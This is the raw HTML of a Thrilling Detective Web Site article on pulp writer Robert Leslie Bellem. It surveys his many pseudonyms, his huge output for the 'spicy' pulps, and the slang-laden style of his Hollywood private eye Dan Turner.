var(--wp--preset--font-family--raleway) !important;}.has-roboto-font-family{font-family: var(--wp--preset--font-family--roboto) !important;}.has-roboto-slab-font-family{font-family: var(--wp--preset--font-family--roboto-slab) !important;}.has-rubik-font-family{font-family: var(--wp--preset--font-family--rubik) !important;}.has-rufina-font-family{font-family: var(--wp--preset--font-family--rufina) !important;}.has-sora-font-family{font-family: var(--wp--preset--font-family--sora) !important;}.has-source-sans-3-font-family{font-family: var(--wp--preset--font-family--source-sans-3) !important;}.has-source-serif-4-font-family{font-family: var(--wp--preset--font-family--source-serif-4) !important;}.has-space-mono-font-family{font-family: var(--wp--preset--font-family--space-mono) !important;}.has-syne-font-family{font-family: var(--wp--preset--font-family--syne) !important;}.has-texturina-font-family{font-family: var(--wp--preset--font-family--texturina) !important;}.has-urbanist-font-family{font-family: var(--wp--preset--font-family--urbanist) !important;}.has-work-sans-font-family{font-family: var(--wp--preset--font-family--work-sans) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='jetpack-global-styles-frontend-style-inline-css'>
:root { --font-headings: unset; --font-base: unset; --font-headings-default: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif; --font-base-default: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;}
/*# sourceURL=jetpack-global-styles-frontend-style-inline-css */
</style>
<script type="text/javascript" id="jetpack-mu-wpcom-settings-js-before">
/* <![CDATA[ */
var JETPACK_MU_WPCOM_SETTINGS = {"assetsUrl":"https://thrillingdetective.com/wp-content/mu-plugins/wpcomsh/jetpack_vendor/automattic/jetpack-mu-wpcom/src/build/"};
//# sourceURL=jetpack-mu-wpcom-settings-js-before
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://thrillingdetective.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thrillingdetective.com/wp-json/wp/v2/posts/21039" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thrillingdetective.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://thrillingdetective.com/2020/04/09/robert-leslie-bellem/" />
<link rel='shortlink' href='https://wp.me/pa5T9S-5tl' />
	<style>img#wpstats{display:none}</style>
		<meta name="description" content="Pseudonyms include John Archer, Reeves L. Black, Walter Bronson, Walt Bruce, Ellery Watson Calder, Harley L. Court, Rex Daly, John Grange, Allan Henry, Fred Horton, Jerome Hyams, Nelson Kent, Richard Lyle, Lee Martin, James W. Marvin, Hugh McKnight, R. L. Morris, Kenneth A. Nelson, Jerome Severs Perry, Ben Proctor, Frank Roberts, John A. Saxon, L. N. Snyder, Richard Lathrop Steed, Hamilton Washburn, L. W. Watson, Perry&hellip;" />
	<style id="independent-publisher-2-custom-header-css" type="text/css">
			.site-title,
		.site-description,
		#hero-header #hero-social-navigation {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ebedef; background-image: url("https://thrillingdetective.com/wp-content/uploads/2018/07/parchment.gif"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="amphtml" href="https://thrillingdetective.com/2020/04/09/robert-leslie-bellem/amp/">
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Robert Leslie Bellem" />
<meta property="og:url" content="https://thrillingdetective.com/2020/04/09/robert-leslie-bellem/" />
<meta property="og:description" content="Pseudonyms include John Archer, Reeves L. Black, Walter Bronson, Walt Bruce, Ellery Watson Calder, Harley L. Court, Rex Daly, John Grange, Allan Henry, Fred Horton, Jerome Hyams, Nelson Kent, Richa…" />
<meta property="article:published_time" content="2020-04-09T23:24:31+00:00" />
<meta property="article:modified_time" content="2024-11-13T19:30:57+00:00" />
<meta property="og:site_name" content="The Thrilling Detective Web Site" />
<meta property="og:image" content="https://thrillingdetective.com/wp-content/uploads/2020/04/robert_leslie_bellem.jpg" />
<meta property="og:image:width" content="235" />
<meta property="og:image:height" content="346" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Robert Leslie Bellem" />
<meta name="twitter:image" content="https://thrillingdetective.com/wp-content/uploads/2020/04/robert_leslie_bellem.jpg?w=144" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<style type="text/css" id="custom-colors-css">.has-header-image .site-title a,.has-header-image .site-title a:visited{color:#fff}@media screen and (max-width:32.374em){.main-navigation ul ul{background:0 0 !important}.main-navigation ul ul a{color:inherit !important}}.widget_recent_comments a,.widget_recent_entries a,body,input,select,textarea,.menu-toggle{color:#383838}#infinite-footer .blog-info a:hover,#infinite-footer .blog-credits a:hover{color:#383838}.posts-navigation .nav-links a,.main-navigation ul ul a,.main-navigation>div>ul>li.current-menu-item>ul>li a,.main-navigation>div>ul>li.current_page_item>ul>li a{color:#2d2d2d}input[type=button],input[type=button]:hover,input[type=reset],input[type=reset]:hover,input[type=submit],input[type=submit]:hover,button,.button,.button:hover,#content #infinite-handle span button,#content #infinite-handle span button:hover,.more-link,.more-link:hover,.more-link:visited{color:#161616}.site-main>.hentry:nth-child(n+2),.site .infinite-wrap>.hentry:nth-child(n+2),.entry-author-wrapper,.post-navigation,.comment,.page-links a:hover,.main-navigation li{border-color:#ddd}.site-main>.hentry:nth-child(n+2),.site .infinite-wrap>.hentry:nth-child(n+2),.entry-author-wrapper,.post-navigation,.comment,.page-links a:hover,.main-navigation li{border-color:rgba(221,221,221,0)}#infinite-footer .blog-info a,#infinite-footer .blog-credits,#infinite-footer .blog-credits a{color:#636363}.post-details,.post-details a,.post-details a:visited,.post-edit-link a,.post-edit-link a:visited{color:#646462}.post-tags li:first-child,.jetpack-social-navigation li a:hover,.widget_wpcom_social_media_icons_widget li a:hover,.jetpack-social-navigation li a:focus,.widget_wpcom_social_media_icons_widget li a:focus,.jetpack-social-navigation li a:active,.widget_wpcom_social_media_icons_widget li a:active{color:#515151}.jetpack-social-navigation li a,.widget_wpcom_social_media_icons_widget li a{color:#636363}.post-navigation .nav-links a:hover,.post-navigation .nav-links a:focus,.post-navigation .nav-links a:active,.entry-author .author-bio,.site-posted-on time,.site-description{color:#636363}.comment .comment-meta,.comment-form label,.light-text,.light-text a,.light-text a:visited,.widget_rss .rss-date,.widget_rss li>cite{color:#646462}.light-text a:hover{color:#646462}body{background-color:#ebedef}#infinite-footer .container{background-color:#ebedef}#infinite-footer .container{background-color:rgba(235,237,239,0)}.post-edit-link a{background-color:#e5e8ea}.entry-author .author-title,.entry-title,.entry-title a,.entry-title a:visited,.site-posted-on strong,.site-title,.site-title a,.site-title a:visited,.entry-title a:hover,.site-title a:hover,h1,h2,h3,h4,h5,h6,.page-header:not(.page-header-light) h1,.comment .comment-meta .comment-author .fn{color:#525e6a}.comment-form input[type=email]:active,.comment-form input[type=email]:focus,.comment-form input[type=password]:active,.comment-form input[type=password]:focus,.comment-form input[type=search]:active,.comment-form input[type=search]:focus,.comment-form input[type=text]:active,.comment-form input[type=text]:focus,.comment-form input[type=url]:active,.comment-form input[type=url]:focus,.comment-form textarea:active,.comment-form textarea:focus,blockquote,input[type=email]:focus,input[type=password]:focus,input[type=search]:focus,input[type=text]:focus,input[type=url]:focus,textarea:focus{border-color:#90a1b5}.comment .comment-meta .comment-metadata a:hover,.comment-form span.required,.pingback:before,.post-details a:hover,.post-edit-link a:active,.post-edit-link a:focus,.post-edit-link a:hover,.site-info a:hover,.trackback:before,a,a:visited{color:#53667d}.main-navigation>div>ul>li.current-menu-item>a,.main-navigation>div>ul>li.current_page_item>a,a:active,a:focus,a:hover,.page-links a:hover{color:#90a1b5}.posts-navigation .nav-links a,.main-navigation ul ul{background-color:#90a1b5}button,input[type=button],input[type=reset],input[type=submit],.button,#content #infinite-handle span button,.more-link{background-color:#c86e64}button:not(".components-button"):hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover,.button:hover,#content #infinite-handle span button:hover,.more-link:hover{background-color:#b84c40}</style>
<link rel="icon" href="https://s0.wp.com/i/webclip.png" sizes="32x32" />
<link rel="icon" href="https://s0.wp.com/i/webclip.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://s0.wp.com/i/webclip.png" />
<meta name="msapplication-TileImage" content="https://s0.wp.com/i/webclip.png" />
<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.hentry a img{margin-right:0px;margin-top:25px !important;margin-bottom:35px !important;border-style:solid;border-width:2px !important;border-color:#e74c3c !important;}
</style><link rel='stylesheet' id='all-css-c987039e663b96c6e7968b2577b5dd48' href='https://thrillingdetective.com/_jb_static/??eb7e840dde' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-21039 single-format-standard custom-background wp-embed-responsive wp-theme-independent-publisher-2 non-logged-in has-header-image custom-colors">

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="hero-header" class="site-hero-section">
		<header id="masthead" class="site-header" role="banner">
			<div class="inner">
				<div class="site-branding">
					
											<a class="site-logo-link" href="https://thrillingdetective.com/">
							<img alt='' src='https://secure.gravatar.com/avatar/2427d55b800b86f41f0490df70bd276e2cea7ff8a4a61dfba2b1c94425309bb0?s=80&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2427d55b800b86f41f0490df70bd276e2cea7ff8a4a61dfba2b1c94425309bb0?s=160&#038;d=identicon&#038;r=g 2x' class='avatar avatar-80 photo site-logo-image' height='80' width='80' loading='eager' decoding='async'/>						</a><!-- .site-logo-link -->
													<p class="site-title"><a href="https://thrillingdetective.com/" rel="home">The Thrilling Detective Web Site</a></p>
													<p class="site-description">Come on down these mean streets&#8230;</p>
									</div><!-- .site-branding -->

							<nav class="jetpack-social-navigation jetpack-social-navigation-svg" aria-label="Social Links Menu">
				<div class="menu-private-eyes-2-container"><ul id="menu-private-eyes-2" class="menu"><li id="menu-item-1057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1057"><a href="https://thrillingdetective.com/fly-with-us/"><span class="screen-reader-text">Come Fly With Us (Advertising Rates)</span><svg class="icon icon-chain" aria-hidden="true" role="img"> <use href="#icon-chain" xlink:href="#icon-chain"></use> </svg></a></li>
</ul></div>			</nav><!-- .jetpack-social-navigation -->
			
									<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" id="primary-menu-button">
						Menu					</button><!-- .menu-toggle -->
				
			</div><!-- .inner -->
		</header><!-- #masthead -->
	</div>

				<nav id="site-navigation" class="main-navigation" role="navigation">
			<div class="menu-home-container"><ul id="primary-menu" class="menu"><li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76"><a target="_blank" href="https://thrillingdetective.wordpress.com">Home</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-137"><a href="https://thrillingdetective.com/the-latest-posts/">The Latest Posts</a>
<ul class="sub-menu">
	<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-141"><a target="_blank" href="https://thrillingdetective.com/category/this-just-in/">This Just In</a></li>
	<li id="menu-item-38270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38270"><a href="https://thrillingdetective.com/2019/02/11/news/">Have You Heard the News?</a></li>
	<li id="menu-item-38271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38271"><a href="https://thrillingdetective.com/2018/07/29/the-p-i-calendar/">The P.I. Calendar (What&#8217;s Up)</a></li>
	<li id="menu-item-38273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38273"><a href="https://thrillingdetective.com/2019/04/08/c-ch-changes/">FAQs</a></li>
	<li id="menu-item-38275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38275"><a href="https://wp.me/pa5T9S-6FF">Detectionary (Glossary)</a></li>
	<li id="menu-item-37930" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37930"><a href="https://thrillingdetective.com/2021/04/01/the-dick-of-the-day/">The Dick of the Day</a></li>
</ul>
</li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-191"><a href="https://thrillingdetective.com/category/word-on-the-street/">Word on the Street</a>
<ul class="sub-menu">
	<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-528"><a target="_blank" href="https://thrillingdetective.com/2018/07/29/the-p-i-calendar/">The P.I. Calendar</a></li>
	<li id="menu-item-6125" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6125"><a target="_blank" href="https://thrillingdetective.com/2019/02/11/news/">Have You Heard the News?</a></li>
	<li id="menu-item-49853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49853"><a href="https://thrillingdetective.com/2021/01/31/whats-the-buzz-cuz/">The Private Eye Writers Bulletin Board</a></li>
	<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-190"><a target="_blank" href="https://thrillingdetective.com/2018/07/21/word-on-the-street-hardcover/">Hardcovers</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-189"><a target="_blank" href="https://thrillingdetective.com/2018/07/22/paperbacks/">Paperbacks</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-227"><a target="_blank" href="https://thrillingdetective.com/2018/07/22/digital/">Digital</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-399"><a target="_blank" href="https://thrillingdetective.com/2018/07/26/audiobooks/">Audio</a></li>
	<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-211"><a target="_blank" href="https://thrillingdetective.com/2018/07/22/collections-anthologies/">Collections &amp; Anthologies</a></li>
	<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-221"><a target="_blank" href="https://thrillingdetective.com/2018/07/22/reference-non-fiction-true-crime/">Reference, Non-Fiction &#038; True Crime</a></li>
	<li id="menu-item-4116" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4116"><a target="_blank" href="https://thrillingdetective.com/2018/09/01/video-dvd-blu-ray-streaming/">Video, DVD, Blu-Ray &#038; Streaming</a></li>
	<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-321"><a target="_blank" href="https://thrillingdetective.com/2018/07/25/comics-and-graphic-novels/">Comics &#038; Graphic Novels</a></li>
</ul>
</li>
<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-539"><a href="https://thrillingdetective.com/category/browse-this-site/">Browse This Site</a>
<ul class="sub-menu">
	<li id="menu-item-13248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13248"><a target="_blank" href="https://thrillingdetective.com/2019/09/03/the-thrilling-detective-hall-of-fame/">The Hall of Fame</a></li>
	<li id="menu-item-13258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13258"><a target="_blank" href="https://thrillingdetective.com/2019/09/03/authors-creators/">Authors &#038; Creators</a></li>
	<li id="menu-item-38263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38263"><a href="https://thrillingdetective.com/2018/07/29/private-eyes-alphabetical/">Private Eyes/Alphabetical</a></li>
	<li id="menu-item-38264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38264"><a href="https://thrillingdetective.com/2018/08/30/films-alphabetical/">Films/Alphabetical</a></li>
	<li id="menu-item-38265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38265"><a href="https://thrillingdetective.com/2018/11/21/radio-shows-other-audio-drama/">Radio Shows &#038; Other Audio Drama/Alphabetical</a></li>
	<li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-652"><a target="_blank" href="https://thrillingdetective.com/2018/07/31/television-alphabetical/">Television/Alphabetical</a></li>
	<li id="menu-item-2098" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2098"><a target="_blank" href="https://thrillingdetective.com/2018/09/06/television-chronological/">Television/Chronological</a></li>
	<li id="menu-item-3613" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3613"><a target="_blank" href="https://thrillingdetective.com/2018/11/10/comic-books-strips-graphic-novels-alphabetical/">Comic Books, Strips &amp; Graphic Novels/Alphabetical</a></li>
</ul>
</li>
<li id="menu-item-13285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13285"><a href="https://thrillingdetective.com/category/my-back-pages/">My Back Pages (trivia)</a>
<ul class="sub-menu">
	<li id="menu-item-57250" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-57250"><a href="https://thrillingdetective.com/2020/01/01/my-back-pages/">My Back Pages (Index)</a></li>
	<li id="menu-item-1324" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1324"><a target="_blank" href="https://thrillingdetective.com/tag/wit-wisdom/">Wit &#038; Wisdom</a></li>
	<li id="menu-item-1322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1322"><a target="_blank" href="https://thrillingdetective.com/tag/writers-writing/">Writers &#038; Writing</a></li>
	<li id="menu-item-1342" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1342"><a target="_blank" href="https://thrillingdetective.com/2018/08/17/this-day-in-p-i-history/">This Day in P.I. History</a></li>
	<li id="menu-item-22236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22236"><a target="_blank" href="https://thrillingdetective.com/2020/04/30/murder-in-the-library-index/">Murder in the Library</a></li>
	<li id="menu-item-22208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22208"><a target="_blank" href="https://thrillingdetective.com/2020/04/30/my-scrapbook-index/">My Scrapbook</a></li>
	<li id="menu-item-22221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22221"><a target="_blank" href="https://thrillingdetective.com/2020/04/30/my-bookshelf-index/">My Bookshelf</a></li>
	<li id="menu-item-34844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34844"><a target="_blank" href="https://thrillingdetective.com/2021/02/07/free-books/">Free Books!</a></li>
</ul>
</li>
<li id="menu-item-22096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22096"><a target="_blank" href="https://thrillingdetective.com/2019/09/01/thrilling-detective-fiction/">Fiction</a></li>
<li id="menu-item-22118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22118"><a target="_blank" href="https://thrillingdetective.com/2020/04/28/thrilling-detective-non-fiction/">Non-Fiction</a>
<ul class="sub-menu">
	<li id="menu-item-1005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1005"><a target="_blank" href="https://thrillingdetective.com/category/essays-articles/">Essays &amp; Articles</a></li>
	<li id="menu-item-312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-312"><a target="_blank" href="https://thrillingdetective.com/tag/reviews/">Reviews</a></li>
</ul>
</li>
<li id="menu-item-1384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1384"><a>Support This Site</a>
<ul class="sub-menu">
	<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1054"><a target="_blank" href="https://thrillingdetective.com/fly-with-us/">Come Fly With Us (Advertising Rates)</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-584"><a target="_blank" href="https://thrillingdetective.com/2018/07/30/cough-it-up-or-else/">Cough it up!</a></li>
	<li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1360"><a target="_blank" href="https://thrillingdetective.com/2018/07/30/friends-of-the-thrilling-detective-web-site/">Friends of The Thrilling Detective Web Site</a></li>
	<li id="menu-item-12763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12763"><a target="_blank" href="https://thrillingdetective.com/2019/08/27/follow-us/">Follow us!</a></li>
	<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a target="_blank" href="https://thrillingdetective.com/contact/">Contact Us</a></li>
</ul>
</li>
</ul></div>		</nav><!-- .main-navigation -->
	
	
	
	<div id="content-wrapper" class="content-wrapper">
		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-21039" class="post-21039 post type-post status-publish format-standard hentry tag-authors tag-authors-creators tag-dan-turner tag-robert-leslie-bellem tag-this-just-in">
			<header class="entry-header">
			<h1 class="entry-title">Robert Leslie Bellem</h1>		</header><!-- .entry-header -->		<div class="entry-meta">
			<span class="byline">
				<a href="https://thrillingdetective.com/author/kevinburtonsmith/" title="Posts by kevinburtonsmith" rel="author">kevinburtonsmith</a>			</span>
							<span class="cat-links">
					Uncategorized				</span><!-- .cat-links -->
			
			
			<span class="published-on">
				<time class="entry-date published" datetime="2020-04-09T23:24:31+00:00">April 9, 2020</time><time class="updated" datetime="2024-11-13T19:30:57+00:00">November 13, 2024</time>			</span>

					</div><!-- .entry-meta -->
	
	<div class="entry-content">
		<h3><span style="color: #800000;">Pseudonyms include </span><span style="color: #800000;">John Archer, Reeves L. Black, </span><span style="color: #800000;">Walter Bronson, Walt Bruce, </span><span style="color: #800000;">Ellery Watson Calder, Harley L. Court, </span><span style="color: #800000;">Rex Daly, </span><span style="color: #800000;">John Grange, </span><span style="color: #800000;">Allan Henry, Fred Horton, Jerome Hyams, </span><span style="color: #800000;">Nelson Kent, </span><span style="color: #800000;">Richard Lyle, Lee Martin, James W. Marvin, Hugh McKnight, R. L. Morris, </span><span style="color: #800000;">Kenneth A. Nelson, </span><span style="color: #800000;">Jerome Severs Perry, </span><span style="color: #800000;">Ben Proctor, Frank Roberts, </span><span style="color: #800000;">John A. Saxon, L. N. Snyder, Richard Lathrop Steed, Hamilton Washburn, L. W. Watson, Perry Watson &amp; Harcourt Weems<br />
</span><span style="color: #800000;">(1902-68)</span></h3>
<p style="text-align: center;">&#8220;<em>And then, from an open window, a roscoe coughed Ka-Chow&#8230;&#8221;</em></p>
<p><strong><img data-recalc-dims="1" fetchpriority="high" decoding="async" data-attachment-id="21044" data-permalink="https://thrillingdetective.com/2020/04/09/robert-leslie-bellem/robert_leslie_bellem/" data-orig-file="https://i0.wp.com/thrillingdetective.com/wp-content/uploads/2020/04/robert_leslie_bellem.jpg?fit=235%2C346&amp;ssl=1" data-orig-size="235,346" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="robert_leslie_bellem" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/thrillingdetective.com/wp-content/uploads/2020/04/robert_leslie_bellem.jpg?fit=204%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/thrillingdetective.com/wp-content/uploads/2020/04/robert_leslie_bellem.jpg?fit=235%2C346&amp;ssl=1" class="alignleft wp-image-21044 size-full" style="border: 1px solid #000000; margin-bottom: 6px; margin-right: 12px;" src="https://i0.wp.com/thrillingdetective.com/wp-content/uploads/2020/04/robert_leslie_bellem.jpg?resize=235%2C346&#038;ssl=1" alt="" width="235" height="346" />T</strong>he hard-boiled private eye, born in the low-rent pages of the pulps way back in twenties, has become a remarkably resilient mainstay of American popular culture, evolving with the times, popping up not just in literature, but film, radio, television, comics, the internet and undoubtedly whatever lies beyond. He&#8217;s also proven to be quite fertile ground for all kinds of writers, from brain-dead hacks pounding out the most clichéd and purplish of prose just to pay the rent, to those who sweated and struggled over every single comma, taking themselves very, very seriously. You only have to read the innumerable letters and essays by high-faluting hard-boiled pen-pushers like <a href="https://thrillingdetective.com/2018/08/03/dashiell-hammett/"><strong>Dashiell Hammett</strong></a>, <a href="https://thrillingdetective.com/2018/08/19/raymond-chandler/"><strong>Raymond Chandler</strong></a> and <a href="https://thrillingdetective.com/2018/09/28/ross-macdonald/"><strong>Ross Macdonald</strong> </a>to know that these men (commonly referred to, almost in awe, as &#8220;The Big Three&#8221; of detective fiction) took themselves very seriously indeed.</p>
<p>But it&#8217;s a pretty safe bet that<strong> ROBERT LESLIE BELLEM</strong> (1902-1968), the creator of legendary Hollywood eye <a href="https://thrillingdetective.com/2020/04/06/dan-turner/"><strong>Dan Turner</strong></a>, never took himself that seriously. Or expected his readers to.</p>
<p>He seemed to effortlessly churn out the stuff, and it&#8217;s estimated he wrote an astounding 3000 or so pulp stories, with Turner starring in at least 300 of them, not to mention 60 or 70 comic book stories. In his prime, it was said that Bellem was pumping out a million words annually, and selling almost every single one of them to the pulps. But he was more than merely prolific.</p>
<p>He was a riot.</p>
<p>The question, though, is did he know it? Was he was trying to parody the hard-boiled detective genre, barely ten years after its birth, with his stories of Turner, or (and this is even scarier) was he simply, completely unaware of how funny and original his style was?</p>
<p>Bellem was born in 1902 in Philadelphia, and worked in Los Angeles as a newspaper reporter, radio announcer and film extra. But it was as a writer for the pulps that he truly made his mark.</p>
<p>Most of his worked was published by the notorious Culture Publications, home of the &#8220;spicy&#8221; line of pulps: <em><strong>Spicy Detective</strong></em>, <em><strong>Spicy Adventure</strong></em>, <em><strong>Spicy Western</strong></em> and <em><strong>Spicy Mystery</strong></em>. He wrote in a variety of genres, under numerous pen and house names, including John Grange, Victor Rousseau, Walt Bruce and Jerome Severs Perry. He wrote vampire stories, weird menace stories, and of course, tons of detective stories. He may have been about the only pulp writer of detective fiction who never cracked <em><strong>Black Mask</strong></em>, although if <strong>Black Mask</strong> editor <strong><a href="https://thrillingdetective.com/2019/11/30/they-also-served-joseph-cap-shaw/">Cap Shaw</a></strong> could only begrudgingly accept <a href="https://thrillingdetective.com/2018/10/11/norbert-davis/"><strong>Norbert Davis</strong></a>&#8216; screwball-tinged stories, there&#8217;s no way he could have swallowed Bellem&#8217;s full-tilt lickety-split worldview.</p>
<p>Not that Bellem was suffering from viable markets&#8230;</p>
<p>He created <strong>Dr. Zarkov</strong>, the mysterious Surgeon of Souls, who would appear &#8220;phantasmagorically to those who found themselves at a moral crossroads, offering an alternative ethical and healthy course of action&#8230; to remove the cancerous tumors of hate, envy, lust, greed from their souls so they may find peace . . . and redemption.&#8221;</p>
<p>With his pal. fellow pulpser <strong>W.T. Ballard</strong>, with whom he once shared an office, Bellem wrote ten stories featuring <strong><a href="https://thrillingdetective.com/2019/03/18/jim-anthony/">Jim Anthony</a></strong>, a half-Comanche, half-Irish crimefighter created by Victor Rousseau Emanuel. Anthony evolved over the course of his brief career from a kind of Doc Savage superhero to a more traditional hard-boiled dick, which was when Ballard and Bellem, writing together as John Grange, came in.</p>
<p>Ballard and Bellem also teamed up, this time as Walt Bruce, to write several stories featuring <strong>Doctor Zeng</strong>, originally written by E. Hoffman Price. Zeng was a white man from San Francisco of rather impressive skills posing as a Chinese scholar, all the better to fight crime.</p>
<p>He was also the man behind such two-fisted eyes as <strong>Jeff Quinlan</strong>, <strong>Sam Welpton</strong>, <a href="https://thrillingdetective.com/2020/04/06/cliff-downey/"><strong>Cliff Downey</strong></a>, <a href="https://thrillingdetective.com/2020/04/07/little-jack-horner/"><strong>Little Jack Horner</strong></a>, <strong>Rusty Regan</strong>, <a href="https://thrillingdetective.com/2020/04/07/nick-ransom/"><strong>Nick Ransom</strong></a> and <strong><a href="https://thrillingdetective.com/2020/04/06/duke-pizzatello/">Duke Pizzatello</a></strong>.</p>
<p>But of course, by far his most famous creation was Dan Turner, whose stories were written in the first person in a racy, slangy bangy style that the public apparently never tired of. Turner was a &#8220;private skulk,&#8221; an &#8220;orb for hire,&#8221; working the weird and wacky streets of Hollywood. His cases seemed to always involve the film world, and its tyranical film directors, jealous husbands, amourous starlets, treacherous stuntmen and back-stabbing co-stars. But it wasn&#8217;t the outlandish, albeit predictable, plots or the cardboard characters that made the stories so funny, although some of the methods of murder were certainly pretty high on the Quirk-O-Meter.</p>
<p>Nope, it was the high-octane use of every slang word known to man (and more than a few Bellem must have coined himself) that fueled the tales. Women were wrens or frills, and their breasts were pretty-pretties or tiddlywinks, something that Dan, &#8220;as human as the next gazabo,&#8221; always took the time to notice. Cars were chariots, money was geetus and no one ever got killed in the stories, they were croaked, cooled, iced, de-lifed or had an act of killery performed upon them. Guns didn&#8217;t go bang – they were roscoes and they spat, coughed and belched. Or somtimes they just sneezed, though the end result was the same &#8212; people ended up dead. Dead as a fried oyster. As vaudeville. As an iced catfish. In fact, just knowing Turner seemed to be dangerous. Years before TV&#8217;s <strong>Jessica Fletcher</strong> watched the citizens of Cabot&#8217;s Cove drop like flies, Dan was cutting a wide swath through the population of Hollywood. The only other recurring character in the series was his pal, and sometime-rival, Lieutenant Dave Donaldson of the homicide squad, whose chief purpose seemed to be to get the bodies hauled away.</p>
